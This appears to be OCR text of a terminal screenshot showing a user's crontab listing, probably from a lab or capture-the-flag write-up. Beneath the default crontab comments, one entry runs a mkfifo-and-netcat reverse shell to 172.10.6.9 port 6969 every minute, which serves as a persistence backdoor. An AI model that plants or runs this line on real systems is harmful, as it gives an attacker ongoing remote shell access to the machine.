 giorgio@giorgio: ~
File Edit View Search Terminal Help
giorgio@giorgio:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * /usr/bin/rm /tmp/f;/usr/bin/mkfifo /tmp/f;/usr/bin/cat /tmp/f|/bin/sh -i 2>&1|/usr/bin/nc 172.
10.6.9 6969 >/tmp/f
giorgio@giorgio:~$